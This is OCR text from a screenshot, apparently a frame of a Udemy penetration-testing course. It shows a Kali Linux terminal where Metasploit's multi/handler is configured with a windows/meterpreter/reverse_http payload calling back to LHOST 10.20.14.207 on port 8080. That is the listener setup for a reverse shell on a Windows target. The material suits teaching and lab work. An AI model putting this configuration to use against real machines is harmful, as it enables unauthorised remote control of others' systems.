 Applications Places Terminator Thu 23:50 2
root@kali: ~
root@kali: ~ 146x39
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 10.20.14.207 yes The local listener hostname
LPORT 8080 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
udemy